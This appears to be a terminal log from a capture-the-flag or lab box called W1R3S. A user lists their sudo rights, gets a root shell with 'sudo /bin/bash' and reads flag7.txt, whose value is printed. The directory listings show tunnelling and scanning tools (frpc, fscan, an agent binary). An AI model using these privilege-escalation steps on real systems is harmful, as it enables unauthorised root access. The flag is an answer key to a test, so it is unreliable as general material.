 w1r3s@W1R3S:~$ sudo -l
sudo: unable to resolve host W1R3S: Connection timed out
[sudo] password for w1r3s:
Matching Defaults entries for w1r3s on W1R3S:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\
User w1r3s may run the following commands on W1R3S:
    (ALL : ALL) ALL
w1r3s@W1R3S:~$ sudo /bin/bash
sudo: unable to resolve host W1R3S: Connection timed out
root@W1R3S:~# ls
Desktop    Downloads         flag6.txt  frpc.ini  ftp              Music
Documents  examples.desktop  frpc       fscan     linux_x64_agent  Pictur
root@W1R3S:~# cd /root
root@W1R3S:/root# ls
flag7.txt  frpc  frpc.1  frpc.ini
root@W1R3S:/root# cat flag7.txt
flag7{edsalkxqqk7}
root@W1R3S:/root#